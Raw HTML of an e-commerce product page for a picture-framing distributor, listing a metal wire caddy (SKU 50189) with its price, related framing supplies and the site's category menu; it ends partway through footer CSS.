		<li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6046"><a class="w-nav-anchor level_3"  href="/product-category/supplies/plastic-bag-supplies/"><span class="w-nav-title">Plastic bags</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6047"><a class="w-nav-anchor level_3"  href="/product-category/supplies/offset-clips-supplies/"><span class="w-nav-title">Offset clips</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6048" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6048"><a class="w-nav-anchor level_3"  href="/product-category/supplies/screws/"><span class="w-nav-title">Screws</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6049"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Hangers</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6050"><a class="w-nav-anchor level_4"  href="/product-category/supplies/hangers-supplies/"><span class="w-nav-title">Hangers</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6051"><a class="w-nav-anchor level_4"  href="/product-category/supplies/courtesy-hangers-supplies/"><span class="w-nav-title">Courtesy Hangers</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6052"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Metal frame hardwares</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6053"><a class="w-nav-anchor level_4"  href="/product-category/supplies/metal-frame-hardware-combos-supplies/"><span class="w-nav-title">Metal Frame Hardware  Combos</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6054"><a class="w-nav-anchor level_4"  href="/product-category/supplies/metal-frame-hardware-components-supplies/"><span class="w-nav-title">Metal Frame Hardware Components</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6055"><a class="w-nav-anchor level_3"  href="/product-category/supplies/tapes-adhesives-glues-supplies/"><span class="w-nav-title">Tapes, Adhesives &#038; Glues</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6056"><a class="w-nav-anchor level_3"  href="/product-category/supplies/miscellaneous-supplies/"><span class="w-nav-title">Miscellaneous</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6057"><a class="w-nav-anchor level_3"  href="/product-category/supplies/hand-tools/"><span class="w-nav-title">Hand Tools</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6058" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6058"><a class="w-nav-anchor level_3"  href="/product-category/supplies/kraft-paper-supplies/"><span class="w-nav-title">Kraft Paper</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6059"><a class="w-nav-anchor level_2"  href="/product-category/foam-board/"><span class="w-nav-title">Foam Board</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-6250"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/foam-board/corrugated-cardboard/"><span class="w-nav-title">Corrugated Cardboard</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6060"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-regular-foam-board/"><span class="w-nav-title">White Regular</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6062"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-antique-white-acid-free-foam-board/"><span class="w-nav-title">Antique White Acid Free</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6063"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-black-on-black-foam-board/"><span class="w-nav-title">Black on Black Regular</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6064"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-mighty-core-foam-board/"><span class="w-nav-title">Mighty Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6071"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-self-adhesive-foam-board-hi-tack/"><span class="w-nav-title">Self-Adhesive</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6066"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-release-boards/"><span class="w-nav-title">Release Boards</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6067"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-black-on-black-heat-activated-foam-board/"><span class="w-nav-title">Black on Black Heat Activated</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6068"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-single-step-heat-activated-foam-board/"><span class="w-nav-title">Single Step Heat Activated</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6084"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/glass/"><span class="w-nav-title">Glazin and Mirrors</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6085" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6085"><a class="w-nav-anchor level_3"  href="/product-category/glass/2-0-clear-glass/"><span class="w-nav-title">2.0mm Clear Glass</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6086" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6086"><a class="w-nav-anchor level_3"  href="/product-category/glass/2-5-premium-glass/"><span class="w-nav-title">2.5mm Clear Glass</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6087" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6087"><a class="w-nav-anchor level_3"  href="/product-category/glass/reflection-control-glass/"><span class="w-nav-title">Reflection Control</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6088" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6088"><a class="w-nav-anchor level_3"  href="/product-category/glass/conservation-clear-glass/"><span class="w-nav-title">Conservation Clear</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6089" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6089"><a class="w-nav-anchor level_3"  href="/product-category/glass/beveled-mirrors/"><span class="w-nav-title">Bevel Mirrors</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6090" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6090"><a class="w-nav-anchor level_3"  href="/product-category/glass/plexi-glass/"><span class="w-nav-title">Acrylic</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6091"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/laminating-films"><span class="w-nav-title">Films and Tissues</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6092" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6092"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/lustre-laminating-films/"><span class="w-nav-title">Lustre</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6093" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6093"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/satin-matte-laminating-films/"><span class="w-nav-title">Satin Matte</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6094" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6094"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/canvas-laminating-films/"><span class="w-nav-title">Canvas</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6095" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6095"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/linen/"><span class="w-nav-title">Linen</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6096"><a class="w-nav-anchor level_2"  href="/product-category/laminating-films/dry-mount-adhesives-laminating-films/"><span class="w-nav-title">Dry Mount Adhesives</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6097" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6097"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/colormount-laminating-films/"><span class="w-nav-title">Colormount</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6098" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6098"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/buffermount-laminating-films/"><span class="w-nav-title">Buffermount</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6303"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">Equipment</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6304"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">New</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6305" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6305"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Used</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
</ul>
</li>
<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-8106"><a class="w-nav-anchor level_1"  href="https://ngfdistributors.com/about-us/"><span class="w-nav-title">ABOUT US</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-6223" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6223"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/framing-ideas/"><span class="w-nav-title">FRAMING IDEAS</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6180"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/services/"><span class="w-nav-title">SERVICES</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6167"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/contacts/"><span class="w-nav-title">CONTACT US</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6210" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-6210"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/my-account/"><span class="w-nav-title">LOGIN</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
</ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:0}'></div></nav><div class="w-cart ush_cart_1"><div class="w-cart-h"><a class="w-cart-link" href="https://ngfdistributors.com/cart-page/"><i class="fa fa-shopping-cart"></i><span class="w-cart-quantity"></span></a><div class="w-cart-notification"><span class="product-name">Product</span> was added to your cart</div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-search layout_fullwidth ush_search_1"><div class="w-search-form"><form class="w-search-form-h" autocomplete="off" action="https://ngfdistributors.com/" method="get"><div class="w-search-form-field"><input type="text" name="s" id="us_form_search_s" placeholder="Search" /><input type="hidden" name="post_type" value="product" /><span class="w-form-row-field-bar"></span></div><div class="w-search-close"></div></form></div><a class="w-search-open" href="javascript:void(0);"></a></div><div class="w-btn-wrapper ush_btn_2"><a class="w-btn style_solid color_custom icon_atleft" href="http://81s.5f1.mytemp.website/frames"><i class="material-icons">crop_alt</i><span class="w-btn-label">Create frame</span></a></div></div></div></div><div  class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div  class="l-subheader for_hidden hidden"><div class="w-dropdown source_own ush_dropdown_1"><div class="w-dropdown-h"><div class="w-dropdown-list"><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title"><span class="__cf_email__" data-cfemail="f69f989099b6989190929f8582849f948382998485d8929380d8829398869f8e9a85d895999b">[email&#160;protected]</span></span></a><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title">407-816-7554</span></a><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title">TOLL FREE: 866-417-0966</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Twitter</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Instagram</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Facebook</span></a></div><div class="w-dropdown-current"><a class="w-dropdown-item" href="javascript:void(0)"><span class="w-dropdown-item-title">Contact</span></a></div></div></div></div></header>
		
	<div  class="l-titlebar size_huge color_alternate"><div  class="l-titlebar-h"><div class="l-titlebar-content"><h1 itemprop="headline">Wire Caddy (Metal Wire Dispenser) | SKU: 50189 |</h1></div></div></div>
	<div  class="l-main"><div  class="l-main-h i-cf"><main class="l-content" itemscope="itemscope" itemprop="mainContentOfPage"><section id="shop" class="l-section for_shop"><div  class="l-section-h i-cf">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-626" class="product type-product post-626 status-publish first instock product_cat-supplies has-post-thumbnail purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ngfdistributors.com/wp-content/uploads/2017/11/wirecady-3-300x300.png" data-thumb-alt="Wire Caddy (Metal Wire Dispenser) | SKU: 50189 |" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://ngfdistributors.com/wp-content/uploads/2017/11/wirecady-3.png"><img width="600" height="400" src="https://ngfdistributors.com/wp-content/uploads/2017/11/wirecady-3.png" class="wp-post-image" alt="Wire Caddy (Metal Wire Dispenser) | SKU: 50189 |" data-caption="" data-src="https://ngfdistributors.com/wp-content/uploads/2017/11/wirecady-3.png" data-large_image="https://ngfdistributors.com/wp-content/uploads/2017/11/wirecady-3.png" data-large_image_width="4272" data-large_image_height="2848" decoding="async" fetchpriority="high" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ngfdistributors.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://ngfdistributors.com/product-category/supplies/">Supplies</a>&nbsp;&#47;&nbsp;Wire Caddy (Metal Wire Dispenser) | SKU: 50189 |</nav><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.84</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>| SKU: 50189 | Wire Caddy (Metal Wire Dispenser) | Color: | Rabbet: | Width: |</p>
</div>

	
	<form class="cart" action="https://ngfdistributors.com/shop/supplies/wire-caddy-metal-wire-dispenser-sku-50189/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697311098233b">Wire Caddy (Metal Wire Dispenser) | SKU: 50189 | quantity</label>
	<input
		type="number"
				id="quantity_697311098233b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="626" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">50189</span></span>

	
	<span class="posted_in">Category: <a href="https://ngfdistributors.com/product-category/supplies/" rel="tag">Supplies</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span>| SKU: 50189 | Wire Caddy (Metal Wire Dispenser) | Color:  | Rabbet:  | Width:  |</span></p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-651 status-publish first instock product_cat-offset-clips-supplies product_cat-supplies product_tag-offset-clips-supplies has-post-thumbnail purchasable product-type-simple">
	<a href="https://ngfdistributors.com/shop/supplies/offset-clips-supplies/1-2-offset-clips-2-hole100-sku-50223a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="250" height="204" src="https://ngfdistributors.com/wp-content/uploads/2017/11/OffsetClips-e1506985114596-3.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1/2&quot; Offset Clips 2 hole(100) | SKU: 50223A |" decoding="async" loading="lazy" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">1/2&#8243; Offset Clips 2 hole(100) | SKU: 50223A |</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.43</bdi></span></span>
</div></a><a href="/shop/supplies/wire-caddy-metal-wire-dispenser-sku-50189/?add-to-cart=651" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_651" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="651" data-product_sku="50223a" aria-label="Add to cart: &ldquo;1/2&quot; Offset Clips 2 hole(100) | SKU: 50223A |&rdquo;" rel="nofollow" data-success_message="&ldquo;1/2&quot; Offset Clips 2 hole(100) | SKU: 50223A |&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_651" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-594 status-publish instock product_cat-kraft-paper-supplies product_cat-supplies product_tag-kraft-paper-supplies has-post-thumbnail purchasable product-type-simple">
	<a href="https://ngfdistributors.com/shop/supplies/kraft-paper-supplies/48-brown-40-lbs-virgin-kraft-paper-sku-kp48/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/m001916979_sc7-3.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="48&quot; Brown 40 Lbs. Virgin Kraft Paper | SKU: KP48 |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/m001916979_sc7-3.jpeg 380w, https://ngfdistributors.com/wp-content/uploads/2017/11/m001916979_sc7-3-150x150.jpeg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/m001916979_sc7-3-300x300.jpeg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/m001916979_sc7-3-180x180.jpeg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/m001916979_sc7-3-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">48&#8243; Brown 40 Lbs. Virgin Kraft Paper | SKU: KP48 |</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>180.00</bdi></span></span>
</div></a><a href="/shop/supplies/wire-caddy-metal-wire-dispenser-sku-50189/?add-to-cart=594" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_594" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="594" data-product_sku="KP48" aria-label="Add to cart: &ldquo;48&quot; Brown 40 Lbs. Virgin Kraft Paper | SKU: KP48 |&rdquo;" rel="nofollow" data-success_message="&ldquo;48&quot; Brown 40 Lbs. Virgin Kraft Paper | SKU: KP48 |&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_594" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-617 status-publish instock product_cat-braided-wire-supplies product_cat-supplies product_tag-braided-wire-supplies has-post-thumbnail purchasable product-type-simple">
	<a href="https://ngfdistributors.com/shop/supplies/braided-wire-supplies/3-plastic-coated-gold-wire-1125ft-compare-to-braided-wire-34-sku-50186b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="#3 Plastic Coated GOLD Wire-1125Ft (Compare to Braided Wire # 3&amp;4) | SKU: 50186B |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3.png 638w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-150x150.png 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-300x300.png 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-180x180.png 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-600x600.png 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">#3 Plastic Coated GOLD Wire-1125Ft (Compare to Braided Wire # 3&amp;4) | SKU: 50186B |</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.69</bdi></span></span>
</div></a><a href="/shop/supplies/wire-caddy-metal-wire-dispenser-sku-50189/?add-to-cart=617" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_617" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="617" data-product_sku="50186b" aria-label="Add to cart: &ldquo;#3 Plastic Coated GOLD Wire-1125Ft (Compare to Braided Wire # 3&amp;4) | SKU: 50186B |&rdquo;" rel="nofollow" data-success_message="&ldquo;#3 Plastic Coated GOLD Wire-1125Ft (Compare to Braided Wire # 3&amp;4) | SKU: 50186B |&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_617" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-614 status-publish last instock product_cat-braided-wire-supplies product_cat-supplies product_tag-braided-wire-supplies has-post-thumbnail purchasable product-type-simple">
	<a href="https://ngfdistributors.com/shop/supplies/braided-wire-supplies/2-plastic-coated-gold-wire-1500ft-compare-to-braided-wire-12-sku-50185b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="#2 Plastic Coated GOLD Wire-1500Ft (Compare to Braided Wire # 1&amp;2) | SKU: 50185B |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3.png 638w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-150x150.png 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-300x300.png 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-180x180.png 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-600x600.png 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">#2 Plastic Coated GOLD Wire-1500Ft (Compare to Braided Wire # 1&amp;2) | SKU: 50185B |</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.69</bdi></span></span>
</div></a><a href="/shop/supplies/wire-caddy-metal-wire-dispenser-sku-50189/?add-to-cart=614" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_614" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="614" data-product_sku="50185b" aria-label="Add to cart: &ldquo;#2 Plastic Coated GOLD Wire-1500Ft (Compare to Braided Wire # 1&amp;2) | SKU: 50185B |&rdquo;" rel="nofollow" data-success_message="&ldquo;#2 Plastic Coated GOLD Wire-1500Ft (Compare to Braided Wire # 1&amp;2) | SKU: 50185B |&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_614" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-644 status-publish first instock product_cat-offset-clips-supplies product_cat-supplies product_tag-offset-clips-supplies has-post-thumbnail purchasable product-type-simple">
	<a href="https://ngfdistributors.com/shop/supplies/offset-clips-supplies/1-4-offset-clips-2-hole1000-sku-50221b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="250" height="204" src="https://ngfdistributors.com/wp-content/uploads/2017/11/OffsetClips-e1506985114596-3.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1/4&quot; Offset Clips 2 hole(1,000) | SKU: 50221B |" decoding="async" loading="lazy" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">1/4&#8243; Offset Clips 2 hole(1,000) | SKU: 50221B |</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.13</bdi></span></span>
</div></a><a href="/shop/supplies/wire-caddy-metal-wire-dispenser-sku-50189/?add-to-cart=644" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_644" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="644" data-product_sku="50221b" aria-label="Add to cart: &ldquo;1/4&quot; Offset Clips 2 hole(1,000) | SKU: 50221B |&rdquo;" rel="nofollow" data-success_message="&ldquo;1/4&quot; Offset Clips 2 hole(1,000) | SKU: 50221B |&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_644" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
	</div></section></main></div></div>
	
</div>

<footer  class="l-footer layout_compact" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	<style type="text/css" data-type="vc_custom-css">.margin-10{
    margin: 10px 0 !important;
}
.pho {
	float: left;
	padding: 0 10px 0 0;
}
.pho2 {
	float: left;
	padding: 0 10px;
}
.w-portfolio-item.size_1x1:nth-child(2n) .w-portfolio-item-anchor {
	background: #ab9665;
	color: #fff !important;
}
.w-portfolio-item-meta-h {
	display: none;
}
.w-portfolio-item-image {
	background-size: contain !important;
}
.w-portfolio-item-anchor {
	background: #000 !important;
